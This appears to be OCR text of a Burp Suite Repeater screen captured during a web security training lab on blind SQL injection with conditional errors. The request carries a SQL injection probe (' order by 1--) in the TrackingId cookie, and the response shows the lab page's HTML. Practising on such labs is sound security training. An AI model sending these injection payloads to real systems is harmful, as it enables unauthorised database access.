 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0af300df048ffd0582035bd20062006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300df048ffd0582035bd20062006d.web-security-academy.net
3 Cookie: TrackingId=GOhItKobtSllt0hv' order by 1--; session=ZSRKEaCWpO4P1lessqyNMo35fBYlhZNJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14426
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes